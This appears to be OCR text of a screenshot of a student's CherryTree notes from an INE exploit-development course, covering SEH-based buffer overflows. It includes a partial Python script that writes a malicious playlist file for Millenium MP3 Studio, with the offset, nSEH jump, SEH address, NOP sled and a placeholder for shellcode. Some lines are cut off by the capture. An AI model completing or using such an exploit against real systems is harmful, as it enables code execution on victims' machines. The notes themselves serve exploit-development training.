 Machine View Input Devices Help
Applications Places CherryTree Sep 5 08:37 1
*Exploit Development.ctb - /home/kali/Desktop/INE/Exploit_Development - CherryTree 0.99.30
Edit Formatting Tree Search View Bookmarks Import Export Help
Exploit Development
Linux Exploit Development
Windows Exploit Development
Stack Based
Structured Exception Handling Overflow
Ant Server
Starting Ant
Crashing Program
Finding Offset
Controlling EIP
Finding pop pop ret (JMP Point for SEH)
More SEH
Finding Bad Chars
Shellcode
Millenium MP3 Studio
Starting MP3 Studio
Crashing Program
Finding Offset
Controlling EIP
More SEH
Controlling... Finding Off... Millenium ... More SEH
mp3_exploit.py
1 file = "exploit.mpf"
2
3 buffer = "A"*4112
4 buffer += "\xeb\x22\x90\x90" #nSEH
5 buffer += "\x01\x59\x01\x10" #SEH
6 buffer += "\x90"*30 #nop sled
7 buffer += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\
8 buffer += "D"*500 #extra for future sc
9 #offset 4116
10 #jmp 0x10015901
11 f = open (file, "w")
12 f.write (buffer)
13 f.close()
14
15 print "[+] file saved as " + file
16 print "buffer"
BUFFER EB X22 IS THE 32 BIT JUMP, THEN WE PUT IN OUR REGULAR JUMP FOLLOWED BY A NOP SLED
DID NOT HAVE BAD BYTES YOU INSTEAD THAT AREA WAS A BREAK WHICH IS XCC
ADDED IN MORE D'S FOR FUTURE SHELL CODE
ode Type: Rich Text - Date Created: 2021/09/05 - 08:34 - Date Modified: 2021/09/05 - 08:37